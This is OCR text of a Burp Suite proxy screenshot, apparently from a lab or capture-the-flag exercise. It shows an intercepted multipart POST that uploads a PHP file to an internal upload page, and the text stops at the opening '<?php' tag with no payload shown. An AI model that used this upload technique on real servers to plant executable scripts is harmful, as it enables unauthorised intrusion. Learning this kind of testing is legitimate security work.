 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.22.168:3333
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.22.168:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
4 Accept: text/html,application/xhtml+xml,applica /*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=--- 803490614471320
8 Content-Length: 5837
9 Origin: http://10.10.22.168:3333
10 Connection: close
11 Referer: http://10.10.22.168:3333/internal/inde
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------264859529029793034
15 Content-Disposition: form-data; name="file"; fi
16 Content-Type: application/x-php
17
18 <?php